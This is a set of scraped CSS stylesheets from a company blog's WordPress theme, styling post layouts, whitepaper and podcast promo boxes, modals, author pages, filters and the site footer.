        height: 260px;
    }

    .post-details-content.post-details-single-common .post-content-right .related-services {
        margin-top: 30px;
    }

    .post-details-content.post-details-single-common .fixed-rightsidebar .post-content-right .related-services {
        display: block;
    }

}

@media screen and (max-width: 767px) {
    
    .single-post-video iframe {
        border-radius: 16px;
        height: 200px;
    }

    .post-details-content.post-details-single-common .fixed-leftsidebar {
        display: block;
    }

}

.common-section.common-section-details .common-title h2 {
    font-size: var(--font-size-40);
    display: flex;
    align-items: center;
    justify-content: center;
}

.common-section.common-section-details .common-title h2 a {
    padding: 0;
    font-size: 16px;
    width: 36px;
    height: 36px;
    margin-left: 15px;   
}

.common-section.common-section-details .common-title h2 a i {
    transform: rotate(45deg);
}
/* subscribers-single-post */

.subscribers-single-post {
    position: relative;
    overflow: hidden;
    margin: 30px 0;
    border-radius: 24px;
}

.subscribers-single-post .subscribers-content {
    padding: 29px 43px;
    width: 75%;
}

.subscribers-single-post .subscribers-content h6 {
    color: var(--color-white);
    font-size: var(--font-size-30);
    font-style: normal;
    font-weight: var(--mi-font-weight-semibold);
    line-height: 26px;
    margin: 0;
    padding: 0;
}

.subscribers-single-post .subscribers-content p {
    color: var(--color-white);
    font-size: var(--font-size-18);
    font-style: normal;
    font-weight: var(--mi-font-weight-regular);
    line-height: 160%;
}

.subscribers-single-post .subscribers-content .common-btn {
    background: var(--color-white);
}

.subscribers-single-post.whitepaper-single-post {
    background: no-repeat center/100% 100% url("../images/read-whitepaper.webp");
}

.subscribers-single-post.whitepaper-single-post h6 {
    font-size: var(--font-size-30);
    line-height: 140%;
}

.subscribers-single-post.whitepaper-single-post .subscribers-content h6 {
    margin-bottom: 5px;
}

.subscribers-single-post.whitepaper-single-post .subscribers-content .common-btn {
    background: var(--color-white);
    /* color: var(--color-black); */
}

.subscribers-single-post.whitepaper-single-post .subscribers-content .common-btn:hover {
    box-shadow: none;
    background-color: transparent;
}

.subscribers-single-post.whitepaper-single-post .subscribers-content .common-btn:after {
    background: var(--color-mi-black-onyx);
}

.subscribers-single-post.whitepaper-single-post .subscribers-content .common-btn.whitepaper-btn {
    margin-top: 15px;
}

.subscribers-single-post .subscribers-content .common-btn {
    padding: 13px 20px;
    /* color: var(--color-black); */
    font-weight: var(--mi-font-weight-medium);
}

.subscribers-single-post.podcasts-single-post {
    background: var(--color-black);
    padding: 24px 40px;
}

.subscribers-single-post.podcasts-single-post .subscribers-content {
    padding: 0;
    width: 100%;
}

.subscribers-single-post.podcasts-single-post .subscribers-content h6 {
    font-size: var(--font-size-30);
    line-height: 140%;
    margin-bottom: 20px;
}

.subscribers-single-post.podcasts-single-post .subscribers-content .common-btn {
    border: 1px solid rgba(255, 255, 255, 0.40);
    background: var(--color-black);
    color: var(--color-white);
    display: inline-flex;
    align-items: center;
    margin-right: 16px;
    padding: 8px 20px;
}

.subscribers-single-post.podcasts-single-post .subscribers-content .common-btn::before {
    background: var(--color-white);
}

.subscribers-single-post.podcasts-single-post .subscribers-content .common-btn:hover span {
    color: var(--color-black);
}

.subscribers-single-post.podcasts-single-post .subscribers-content .common-btn:hover.apple-btn span img {
    filter: invert(100%)
}

.subscribers-single-post.podcasts-single-post .subscribers-content .common-btn img {
    padding-right: 10px;
}

.podcasts-single-media img {
    width: 100%;
}

.subscribers-single-post.whitepaper-single-post .modal-content .modal-header {
    border: none;
    padding: 40px 40px 0;
}

.subscribers-single-post.whitepaper-single-post .modal .modal-content .modal-header h3 {
    color: var(--color-black);
    font-size: var(--font-size-26) !important;
    font-style: normal;
    font-weight: var(--mi-font-weight-medium);
    line-height: normal;
    margin: 0;
    padding: 0;
}

.subscribers-single-post.whitepaper-single-post .modal .modal-body {
    padding: 40px;
}

.subscribers-single-post.whitepaper-single-post .modal .modal-body .ed_form p span,
.subscribers-single-post.whitepaper-single-post .modal .modal-body .ed_form br {
    display: none;
}

.subscribers-single-post.whitepaper-single-post .modal .modal-body .ed_form p input {
    color: var(--color-black-50);
    font-size: var(--font-size-16);
    font-style: normal;
    font-weight: var(--mi-font-weight-light);
    line-height: normal;
    opacity: var(--mi-opacity);
    background: var(--color-mi-white);
    padding: 11px 10px 10px 0;
    border: none;
    border-bottom: 1px solid #E6E6E6;
    width: 100%;
    min-height: 56px;
    outline: none;
}

.subscribers-single-post.whitepaper-single-post .modal .modal-body .ed_form input[type="submit"].submit {
    color: var(--color-white);
    padding: 16px 25px;
    justify-content: center;
    border-radius: 30px;
    background: var(--color-black);
    display: inline-flex;
    position: relative;
    gap: 10px;
    align-items: center;
    overflow: hidden;
    transition: box-shadow 0.3s ease, background-color 0.3s ease, color 0.3s ease, background-color 0.3s ease, outline 0.3s ease;
    border: 1px solid #192020;
    -webkit-clip-path: inset(0 round 10px);
    clip-path: inset(0 round 10px);
    outline: none;
}

.subscribers-single-post.whitepaper-single-post .modal .modal-body .ed_form input[type="submit"].submit:hover {
    color: var(--color-black);
    background: var(--color-white);
}

.subscribers-single-post.whitepaper-single-post .modal .modal-body span {
    color: var(--color-black-50);
    font-size: 12px;
    font-style: normal;
    font-weight: var(--mi-font-weight-medium);
    line-height: 140%; /* 16.8px */
    margin-top: 40px;
    display: block;
}

.subscribers-single-post.whitepaper-single-post .modal .modal-body span a {
    text-decoration-line: underline;
    color: var(--color-mi-black-onyx);
}

.subscribers-single-post.whitepaper-single-post .modal .modal-body .ed_form p input::placeholder {
    color: var(--color-mi-black-onyx);
    font-size: var(--font-size-16);
    font-style: normal;
    font-weight: var(--mi-font-weight-500);
    line-height: normal;
    opacity: var(--mi-opacity);
}

.subscribers-single-post.whitepaper-single-post .modal .btn-close:focus {
    outline: 0;
    box-shadow: none;
}

.email_download_link .ed_form {
    text-align: center;
}

/* post-social-share  */

@media screen and (max-width: 1400px) {
    
    .subscribers-single-post {
        margin: 30px 0;
    }

    .subscribers-single-post .subscribers-content .common-btn {
        padding: 10px 20px;
    }

    .subscribers-single-post .subscribers-content {
        padding: 34px;
        width: 100%;
    }

    .subscribers-single-post.podcasts-single-post .subscribers-content h6 {
        line-height: 30px;
    }

    .subscribers-single-post.podcasts-single-post .subscribers-content {
        margin-top: 0;
    }

    .subscribers-single-post.podcasts-single-post {
        padding: 34px;
    }

    .subscribers-single-post.podcasts-single-post .subscribers-content .common-btn {
        margin-right: 8px;
        padding: 10px 10px;
    }

    .subscribers-single-post.podcasts-single-post .subscribers-content .common-btn:last-child {
        margin-right: 0;
    }


}

@media screen and (max-width: 1200px) {
    
    .subscribers-single-post {
        margin: 30px 0;
    }

    .subscribers-single-post .subscribers-content .common-btn {
        padding: 10px 20px;
    }

    .subscribers-single-post .subscribers-content {
        padding: 34px;
        width: 100%;
    }

    .subscribers-single-post.podcasts-single-post .subscribers-content h6 {
        line-height: 30px;
    }

    .subscribers-single-post.podcasts-single-post .subscribers-content {
        margin-top: 0;
    }

    .subscribers-single-post.podcasts-single-post {
        padding: 34px;
    }

    .subscribers-single-post.podcasts-single-post .subscribers-content .common-btn {
        margin-right: 8px;
        padding: 10px 10px;
    }

    .subscribers-single-post.podcasts-single-post .subscribers-content .common-btn:last-child {
        margin-right: 0;
    }

    .common-section.common-section-details.common-section-other-details .category-main .category-inner .tabs-content-main .tabs-content.row {
        flex-wrap: nowrap;
        overflow: auto;
    }

    .common-section.common-section-details.common-section-other-details .category-main .category-inner .tabs-content-main .tabs-content.row .category-grid {
        margin-bottom: 30px;
        width: calc(100% / 2.2 - 10px);
    }

}

@media screen and (max-width: 991px) {
    
    .subscribers-single-post {
        margin: 40px 0;
    }

    .subscribers-single-post .subscribers-content {
        padding: 20px;
        width: 100%;
    }

    .subscribers-single-post .subscribers-content .common-btn {
        padding: 10px 20px;
    }

    .subscribers-single-post.podcasts-single-post {
        padding: 20px;
    }

    .subscribers-single-post.podcasts-single-post .subscribers-content {
        margin-top: 0;
    }

    .subscribers-single-post.podcasts-single-post .subscribers-content .common-btn {
        margin-right: 10px;
        padding: 10px 14px;
    }

    .subscribers-single-post.podcasts-single-post .subscribers-content .common-btn:last-child {
        margin-right: 0;
    }

    .subscribers-single-post .subscribers-content p {
        margin-bottom: 20px;
    }

    .common-section.common-section-details.common-section-other-details .category-main .category-inner .tabs-content-main .tabs-content.row .category-grid {
        margin-bottom: 30px;
        width: calc(100% / 1.8 - 10px);
    }


}

@media screen and (max-width: 767px) {
    
    .subscribers-single-post {
        margin: 40px 0;
    }

    .subscribers-single-post .subscribers-content {
        padding: 20px;
        width: 100%;
    }

    .subscribers-single-post .subscribers-content .common-btn {
        margin-top: 0;
    }

    .subscribers-single-post.podcasts-single-post {
        padding: 20px 11px;
    }

    .subscribers-single-post.podcasts-single-post .subscribers-content {
        margin-top: 20px;
    }

    .subscribers-single-post.podcasts-single-post .subscribers-content .common-btn {
        margin-right: 5px;
        padding: 10px 10px;
    }

    .subscribers-single-post.podcasts-single-post .subscribers-content .common-btn:last-child {
        margin-right: 0;
    }

    .common-section.common-section-details .common-title h2 {
        justify-content: space-between;
    }

    .common-section.common-section-details.common-section-other-details .category-main .category-inner .tabs-content-main .tabs-content.row .category-grid {
        margin-bottom: 30px;
        width: calc(100% / 1.4 - 10px);
    }    
}

@media screen and (max-width: 576px) {
    
    .common-section.common-section-details.common-section-other-details .category-main .category-inner .tabs-content-main .tabs-content.row .category-grid {
        width: calc(100% / 1 - 0px);
    }

}

/* popup */

.subscribers-single-post.whitepaper-single-post .modal-dialog {
    --bs-modal-width: 760px;
}

@media screen and (max-width: 991px) {
    
    .subscribers-single-post.whitepaper-single-post .modal-content .modal-header {
        padding: 20px 20px 0;
    }

    .subscribers-single-post.whitepaper-single-post .modal .modal-body {
        padding: 20px;
    }
    
    .subscribers-single-post.whitepaper-single-post .modal .modal-body .ed_form input[type="submit"].submit {
        padding: 12px 25px;
        margin-top: 10px;
    }

    .subscribers-single-post.whitepaper-single-post .modal .modal-body span {
        margin-top: 30px;
    }

    .subscribers-single-post.whitepaper-single-post .modal .modal-body .ed_form p input {
        min-height: 50px;
    }

}

@media screen and (max-width: 767px) {

    .modal-header .btn-close {
        position: absolute;
        top: 10px;
        right: 10px;
    }

}

.post-details-content.post-details-single-common .post-content-middle .blog-common-title h1 {
    margin-bottom: 25px;
}

.subscribers-single-post.podcasts-single-post .podcasts-single-media img {
    width: auto;
}

.subscribers-single-post.whitepaper-single-post .subscribers-content {
    padding: 44px;
}

@media screen and (max-width: 1400px) {
    
    .subscribers-single-post.whitepaper-single-post .subscribers-content {
        padding: 34px;
    }

}

@media screen and (max-width: 991px) {
    
    .subscribers-single-post.whitepaper-single-post .subscribers-content {
        padding: 20px 11px;
    }    

    .post-share-artical ul {
        padding: 10px 0 0 0;
    }

}

.podcast-music + .subscribers-single-post.podcasts-single-post {
    margin-top: -25px;
}

/* siderbar-project button css */

.siderbar-project {
    margin-top: 30px;
}

.related-services .siderbar-project .common-btn {
    margin-top: 0;
}

/* .modal-dialog-scrollable .modal-content {
    max-height: 600px;
} */

.single-post strong,
.single-post b {
    font-weight: 600;
}

--- FILE ---
content_type: text/css
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/author.css?ver=190126073138
body_size: 456
content:
.author-banner-main {
    padding: 180px 0 140px;
}

.author-info-bg {
    width: 1080px;
    margin: auto;
}

.author-info-bg .author-image-content span {
    background: #B5F1CC;
    font-size: var(--font-size-16);
    text-transform: capitalize;
    padding: 10px 14px;
    display: inline-block;
    border-radius: 99em;
    margin-bottom: 20px;
}

.author-title-profile {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 20px;
    margin-bottom: 20px;
}

.author-title-profile img {
    border-radius: 99em;
}

.author-title-profile h2 {
    font-size: var(--font-size-80);
    line-height: var(--line-height-90);
    margin: 0;
}

.author-image-content p {
    font-size: var(--font-size-18);
    font-weight: var(--mi-font-weight-light);
    margin: 0;
}

.author-box .post-share-artical {
    background: transparent;
    padding: 0 0 0 10px;
    margin: 0;
}

.author-box .post-share-artical ul {
    padding: 0;
}

.author-box .post-share-artical ul li a {
    width: 30px;
    height: 30px;
}

.author-box .post-share-artical ul li a img {
    border-radius: 0;
    width: 18px;
    height: 18px;
}

@media screen and (max-width: 1599px) {
    
    .author-banner-main {
        padding: 90px 0;
    }

}


@media screen and (max-width: 1400px) {
    
    .author-banner-main {
        padding: 80px 0;
    }

}

@media screen and (max-width: 1200px) {
    
    .author-banner-main {
        padding: 70px 0;
    }

    .author-info-bg .author-image-content span {
        margin-bottom: 15px;
    }

    .author-info-bg {
        width: 100%;
        margin: auto;
    }

    .author-title-profile {
        gap: 15px;
        margin-bottom: 15px;
        flex-wrap: wrap;
    }

}

@media screen and (max-width: 991px) {
    
    .author-banner-main {
        padding: 60px 0;
    }

    .author-info-bg {
        width: 100%;
        margin: auto;
    }

    .author-title-profile {
        gap: 15px;
        margin-bottom: 15px;
        flex-wrap: wrap;
    }

    .author-title-profile img {
        width: 80px;
        height: 80px;
    }

}

@media screen and (max-width: 767px) {
    
    .author-banner-main {
        padding: 50px 0;
    }

    .author-title-profile {
        gap: 10px;
        margin-bottom: 10px;
        flex-wrap: wrap;
    }

    .author-title-profile img {
        width: 70px;
        height: 70px;
    }

}

--- FILE ---
content_type: text/css
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/web-stories.css?ver=190126073138
body_size: 189
content:
.common-section.web-stories-main {
    padding-bottom: 0;
    overflow: hidden;
}

.web-stories-main .category-grid .category-media {
    height: auto;
}

.web-stories-main .btn__wrapper {
    padding: 50px 0 50px;
}

.common-section.web-stories-main .category-main .category-inner .category-list .tabs-content-main .category-grid .category-media {
    height: auto;
}

@media screen and (max-width: 1400px) {

    .common-section.web-stories-main {
        padding-bottom: 30px;
    }

    .web-stories-main .btn__wrapper {
        padding: 30px 0 50px;
    }

}

@media screen and (max-width: 1200px) {

    .common-section.web-stories-main {
        padding-bottom: 20px;
    }

    .web-stories-main .btn__wrapper {
        padding: 20px 0 50px;
    }

}

@media screen and (max-width: 1024px) {

    .common-section.web-stories-main {
        padding-bottom: 10px;
    }

    .web-stories-main .btn__wrapper {
        padding: 0 0 50px;
    }

}

@media screen and (max-width: 576px) {

    .web-stories-main .btn__wrapper {
        padding: 50px 0 0;
    }

    /*.podcast-listing .category-main .category-grid:last-child {
        margin-bottom: 0;
    }*/

}

--- FILE ---
content_type: text/css
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/industries.css?ver=190126073138
body_size: 1065
content:
.industry-filter {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    justify-content: center;
    margin-top: 40px;
}

.industry-filter p {
    font-size: var(--font-size-18);
    font-weight: var(--mi-font-weight-light);
    color: var(--color-black);
    margin-right: 10px;
    margin-bottom: 0;
}

.industry-select {
    height: 42px;
    width: 300px;
    position: relative;
    margin-right: 0.625rem;
}

.content-filter-dd {
    width: 100%;
    padding: 0;
    border-radius: calc(42px / 2);
    position: absolute;
    z-index: 100;
    color: var(--color-black);
    list-style-type: none;
}

.content-filter-dd > li {
    position: relative;
    color: var(--color-black);
}

.content-filter-dd > li .industry-select-title {
    color: var(--color-black);
    padding: 0 0.625rem;
    cursor: pointer;
    font-size: var(--font-size-18);
    background: #E8E8E8;
    padding: 0.625rem;
    border-radius: calc(42px / 2);
    position: relative;
    border-width: 1px;
    border-style: solid;
    border-color: transparent;
}

.content-filter-dd > li .industry-select-title::before {
    background: url('../images/expand_more.svg') no-repeat scroll 95% center;
    position: absolute;
    content: '';
    width: 12px;
    height: 8px;
    right: 15px;
    bottom: 0;
    top: 0;
    z-index: 103;
    margin: auto;
}

.content-filter-dd li.active .industry-select-title {
    border-color: rgba(59, 65, 64, 0.2);
}

.content-filter-dd > li {
    position: relative;
    cursor: pointer;
}

.industry-select .content-filter-dd > li > .dd-industry {
    display: none;
    width: 100%;
    background-color: transparent;
    padding: 0.625rem;
    list-style: none;
    background: #F7F7F7;
    border-radius: 20px;
    border: 1px solid rgba(59, 65, 64, 0.2);
    margin-top: 6px;
}

.industry-select .content-filter-dd > li.active > .dd-industry {
    display: block;
}

.industry-select .content-filter-dd > li > .dd-industry li {
    color: var(--color-black);
    padding: 6px 14px;
    font-weight: var(--mi-font-weight-regular);
    font-size: var(--font-size-16);
}

.industry-select .content-filter-dd > li > .dd-industry li:hover {
    background: #E6E6E6;
    border-radius: 99em;
}

.industry-select .content-filter-dd > li > .dd-industry li a {
    color: var(--color-black);
    font-weight: var(--mi-font-weight-regular);
    font-size: var(--font-size-16);
    display: block;
}

.industry-select .content-filter-dd > li > .dd-industry li:before {
    display: none;
}

.industry-select .content-filter-dd > li > .dd-industry li .form-group {
    display: flex;
    align-items: center;
}

.industry-select .content-filter-dd > li > .dd-industry li .form-group input {
    padding: 0;
    height: initial;
    width: initial;
    margin-bottom: 0;
    display: none;
    cursor: pointer;
}

.industry-select .content-filter-dd > li > .dd-industry li .form-group label {
    position: relative;
    cursor: pointer;
    display: flex;
    align-items: center;
    width: 100%;
}

.industry-select .content-filter-dd > li > .dd-industry li .form-group label:before {
    content: '';
    -webkit-appearance: none;
    background-color: transparent;
    border: 2px solid var(--color-black);
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05), inset 0px -15px 10px -12px rgba(0, 0, 0, 0.05);
    padding: 7px;
    display: inline-block;
    position: relative;
    vertical-align: middle;
    cursor: pointer;
    margin-right: 10px;
    border-radius: 4px;
}

.industry-select .content-filter-dd > li > .dd-industry li .form-group input:checked + label:after {
    content: '';
    display: block;
    position: absolute;
    top: 5px;
    left: 6px;
    width: 6px;
    height: 10px;
    border: solid var(--color-black);
    border-width: 0 2px 2px 0;
    transform: rotate(45deg);
}

.filter-utils {
    margin-top: 8px;
    display: flex !important;
    align-items: center;
    justify-content: space-between;
    background: #E6E6E6;
    border-radius: 99em;
}

.industry-select .content-filter-dd > li > .dd-industry li.filter-utils {
    padding: 10px 14px;
}

.filter-utils .reset-btn {
    background: transparent;
    color: var(--color-black);
    padding: 0;
}

.filter-utils .reset-btn img {
    width: 16px;
}

.filter-utils a {
    background: var(--color-black);
    font-size: var(--font-size-16);
    padding: 5px 20px;
    color: var(--color-white);
}

.filter-utils a#apply-tax-filter {
    color: var(--color-white) !important;
    border-radius: 99em;
}

@media screen and (max-width: 767px) {

    .industry-filter {
        justify-content: start;
        margin-top: 15px;
    }

    .industry-filter p {
        display: block;
        width: 100%;
        margin-bottom: 10px;
    }

    .industry-select {
        width: calc(100% / 2 - 5px);
    }

    .industry-select.industry-select-topics {
        margin-right: 0;
    }

}

@media screen and (max-width: 576px) {
    
    .industry-filter p {
        margin-right: 0;
        margin-bottom: 0;
    }

    .industry-select {
        width: 100%;
        margin-top: 20px;
        margin-right: 0;
    }

    .content-filter-dd {
        z-index: 5;
    }

    .industry-select.industry-select-topics .content-filter-dd {
        z-index: 4;
    }

}

--- FILE ---
content_type: text/css
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/footer.css?ver=190126073138
body_size: 4201
content:
/* Footer Css */

.footer-main {
    border-top: 1px solid rgba(17, 17, 17, 0.10);
    background: var(--color-black);
    position: relative;
    padding: 100px 0 0;
    overflow: hidden;
}

@media screen and (min-width: 1401px) {

    .footer-main .container {
        max-width: 1440px;
    }

}

.contact-box {
    padding: 35px;
    background-color: #252b2b;
    border: 1px solid #3b4040;
    margin-right: 40px;
    border-radius: 24px;
}

.contact-other {
    margin-left: 4px;
}

.contact-inner .widget.widget_block > p {
    display: none;
}

.contact-inner h3 {
    font-size: 26px;
    line-height: 2rem;
    color: var(--color-white);
    margin: 0;
}

.contact-inner .contact-frm {
    /* margin-top: 10px; */
}

.contact-inner .contact-frm .input-control p {
    margin-bottom: 0;
    margin-top: 1.5rem;
}

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .wpcf7-form-control {
    background-color: transparent;
    border: none;
    border-bottom: 1px solid var(--clr-dark-black);
    border-radius: 0;
    height: calc(2.2em + 0.75rem + 9px);
    padding: 0.375rem 1rem;
    color: rgba(255, 255, 255, 0.5);
    border: none;
    border-bottom: 1px solid #3b4040;
    width: 100%;
    font-weight: var(--mi-font-weight-light);
    font-size: 16px;
}

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .wpcf7-form-control.wpcf7-textarea {
    padding: 0.375rem 1rem;
    height: 100px;
}

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .wpcf7-form-control::placeholder {
    color: var(--color-mi-white);
}

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .wpcf7-form-control:focus-visible {
    outline: none;
}

.custom-file-upload {
    color: var(--color-white);
    position: relative;
    transition: 0.3s cubic-bezier(0.25, 0.8, 0.25, 1);
    cursor: pointer;
    padding: 14px;
    border: 1px dashed rgba(255,255,255,0.15);
    margin: 1.5rem 0 0;
}

.custom-file-upload p {
    margin: 0;
    color: rgba(255, 255, 255, 0.6);
    font-size: 12px;
    font-style: normal;
    font-weight: var(--font-weight-medium);
    line-height: normal;
}

.custom-file-upload span {
    color: var(--color-white);
    font-size: 16px;
    font-style: normal;
    font-weight: var(--font-weight-medium);
    line-height: normal;
    display: flex;
    align-items: center;
}

.custom-file-upload p:last-child {
    margin-top: 14px;
}

.custom-file-upload span svg {
    margin-right: 10px;
}

.custom-file-upload input {
    display: block;
    font-size: 0;
    position: absolute;
    width: 130px;
    height: 23px;
    top: 0;
    left: 0;
    opacity: 0;
}

.submit-btn p {
    margin: 1rem 0 0;
    position: relative;
    text-transform: uppercase;
    color: var(--color-black);
    padding: 16px 25px;
    justify-content: center;
    border-radius: 30px;
    background: #FFFFFF;
    display: inline-flex;
    position: relative;
    gap: 10px;
    align-items: center;
    overflow: hidden;
    transition: box-shadow 0.3s ease, background-color 0.3s ease, color 0.3s ease, background-color 0.3s ease, outline 0.3s ease;
    border: 1px solid #FFFFFF;
    -webkit-clip-path: inset(0 round 10px);
    clip-path: inset(0 round 10px);
}

.submit-btn p i {
    transition: transform 0.3s ease;
}

.submit-btn p i::before {
    color: var(--color-black);
}

.submit-btn p:hover i {
    transform: rotate(45deg);
}

.submit-btn p:hover i::before {
    color: var(--color-white);
}

.submit-btn p:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    background: var(--color-black);
    top: 0;
    left: 0;
    border-radius: 30px;
    pointer-events: none;
    transform-origin: 100% 50%;
    transform: scale3d(0, 1, 1);
    transition: transform 0.3s;
}

.submit-btn p:hover:before {
    transform-origin: 0% 50%;
    transform: scale3d(1, 1, 1);
}

.submit-btn p:hover span.s-btn-text {
    color: var(--color-white);
    position: relative;
}

.submit-btn .wpcf7-form-control.wpcf7-submit {
    opacity: 0;
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 5;
}

.contact-frm .wpcf7-not-valid-tip {
    font-size: 14px;
    margin-top: 5px;
}

.submit-btn .wpcf7-spinner {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    top: 0;
}

.wpcf7-response-output {
    color: var(--color-white);
    font-weight: var(--font-weight-medium);
}

.footer-logo {
    display: flex;
    flex-wrap: wrap;
}

.footer-logo .col-lg-3 {
    margin-top: 33px;
}

.footer-contact {
    margin-top: 40px;
    padding-top: 40px;
    border-top: 1px solid rgba(240,240,240,0.2);
}

.footer-contact .other-contact {
    margin-bottom: 25px;
}

.our-office-address.our-office-social {
    margin-top: 0;
}

.footer-contact .other-contact span {
    color: var(--color-white);
    font-size: var(--font-size-14);
    display: block;
}

.footer-contact .other-contact a {
    color: var(--color-white);
    font-size: 18px;
    font-weight: var(--mi-font-weight-medium);
    line-height: 1.875rem;
    margin-top: 0.5rem;
    display: block;
}

.our-office-address {
    margin-top: 40px;
}

.our-office-address .our-office-inner span {
    color: var(--color-white);
    font-size: var(--font-size-14);
    display: block;
    line-height: 1.5rem;
}

.our-office-address .our-office-inner span.country-name {
    opacity: 1;
    color: var(--color-white);
    font-size: 20px;
    font-style: normal;
    font-weight: var(--mi-font-weight-medium);
    line-height: normal;
    display: flex;
    margin: 10px 0 15px;
    align-items: center;
}

.our-office-address .our-office-inner span.country-name img {
    margin-right: 15px;
}

.our-office-address .our-office-inner p {
    color: var(--color-white);
    font-size: 18px;
    font-style: normal;
    font-weight: var(--mi-font-weight-light);
    line-height: 1.8rem;
    margin: 0;
}

.company-social-icon-logo .wp-block-columns {
    margin: 0;
}

.company-social-icon-logo {
    display: flex;
}

.company-social-icon-logo .wp-block-column .wp-block-image {
    margin: 0 16px 0 0;
}

.company-social-icon-logo .wp-block-column .wp-block-image img {
    vertical-align: middle;
}

.company-rating {
    /* border-style: solid;
    border-color: rgba(240, 240, 240, 0.05);
    border-width: 1px 0; */
    /*background: var(--color-mi-black-onyx);*/
    margin: 1.875rem 0;
    /* padding: 19px 0; */
    /* background: #151515; */
}

.company-rating ul {
    display: flex;
    list-style: none;
    background-color: #252b2b;
    padding: 22px 30px;
    border: 1px solid #3b4040;
    margin: 0;
    gap: 40px;
    border-radius: 24px;
}

.company-rating ul li {
    margin: 0;
    position: relative;
    width: 100%;
    display: flex;
    justify-content: space-around;
}

.company-rating ul li:after {
    content: "";
    width: 1px;
    background-color: var(--color-white);
    opacity: 0.3;
    position: absolute;
    right: -20px;
    height: 30px;
    top: calc(50% - 15px);
}

.company-rating ul li:last-child:after {
    display: none;
}

.company-rating ul li a {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 15px;
    width: 220px;
    gap: 20px;
}

.company-rating ul li:first-child a {
    padding-left: 0;
}

.company-rating ul li:last-child a {
    padding-right: 0;
}

.company-rating ul li a span {
    display: flex;
    align-items: center;
    color: var(--color-white);
    font-size: 16px;
    font-weight: var(--mi-font-weight-semibold);
    line-height: 1.8rem;
}

.company-rating ul li a span > img {
    margin-right: 10px;
}

.footer-menu {
    padding: 0 0 1.875rem;
}

.mi-footer-menu {
    display: grid;
    width: 100%;
    grid-template-columns: 1.1fr 1.1fr 1.2fr 0.8fr;
    grid-column-gap: 15px;
}

.footer-main-inner .widget.widget_nav_menu .widget-title {
    color: var(--color-white);
    font-size: 20px;
    line-height: 1.875rem;
    margin-bottom: 1rem;
    display: block; 
}

.footer-main-inner .menu {
    list-style: none;
    padding: 0;
    margin: 0;
}

.footer-main-inner .widget.widget_nav_menu .menu .menu-item:last-child {
    margin-bottom: 0;
}

.footer-main-inner .widget.widget_nav_menu .menu .menu-item a {
    font-size: 16px;
    line-height: 1.8rem;
    color: var(--color-white);
    display: block;
    padding: 7px 0;
    opacity: 0.6;
    font-weight: var(--mi-font-weight-light);
}

.company-copyright {
    background: var(--color-black);
    border-top: 1px solid #3b4040;
    padding: 1.675rem 0;
}

.company-copyright .copy-right {
    color: var(--color-white);
    font-size: 14px;
    font-style: normal;
    line-height: 1.5rem;
    margin-bottom: 0;
}

.footer-navigation .footer-navigation-wrapper {
    display: flex;
    justify-content: end;
    margin: 0;
    list-style: none;
    padding: 0;
}

.footer-navigation .footer-navigation-wrapper li + li {
    padding-left: 1.875rem;
}

.footer-navigation .footer-navigation-wrapper li a {
    font-size: 14px;
    line-height: 1.5rem;
    color: var(--color-white);
}

/* Contact  */

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .country-select .flag-dropdown {
    width: 100%;
}

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .country-select .wpcf7-form-control.wpcf7-countrytext {
    color: var(--color-white);
}

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .country-select .flag-dropdown .selected-flag {
    width: 100%;
    padding: 0;
    background-color: transparent;
    color: var(--color-white);
}

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .country-select .flag-dropdown .selected-flag .flag {
    display: none;
}

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .country-select .flag-dropdown .selected-flag .arrow {
    background: no-repeat url('../images/expand_more-white.svg');
    border: none;
    height: 16px;
    width: 16px;
    top: 0;
    bottom: 0;
    margin: auto;
    right: 10px;
    margin: auto;
    background-position: center;
}

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .country-select .flag-dropdown .selected-flag .arrow.up {
    transform: rotate(180deg);
}

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .country-select .flag-dropdown .country-list {
    background: var(--color-black);
    border: none;
    width: 100%;
    overflow-x: hidden;
}

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .country-select .flag-dropdown .country-list .country .flag {
    display: none;
}

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .country-select .flag-dropdown .country-list .country .country-name {
    color: var(--color-white)
}

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .intl-tel-input.allow-dropdown .flag-container .selected-flag {
    padding: 0;
    width: 100px;
    color: rgba(255, 255, 255, 0.5);
    font-weight: var(--mi-font-weight-light);
    background-color: transparent;
}

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .intl-tel-input.allow-dropdown .flag-container .selected-flag .selected-dial-code,
.contact-inner .contact-frm .iti__selected-dial-code{
    padding: 0.375rem 1rem;
    color: var(--color-white);
}

.contact-inner .contact-frm .iti--separate-dial-code .iti__selected-flag {
    background-color: transparent;
}

.contact-inner .contact-frm .iti--separate-dial-code {
    width: 100%;
}

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .intl-tel-input.allow-dropdown .flag-container .selected-flag .iti-arrow {
    background: no-repeat url('../images/expand_more-white.svg');
    border: none;
    height: 16px;
    width: 16px;
    top: 0;
    bottom: 0;
    margin: auto;
    right: 10px;
    margin: auto;
    background-position: center;
}

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .intl-tel-input.allow-dropdown .flag-container .selected-flag:before {
    position: absolute;
    content: '';
    background: rgba(240, 240, 240, 0.60);
    width: 1px;
    height: 28px;
    right: 0;
    bottom: 0;
    top: 0;
    margin: auto;
}

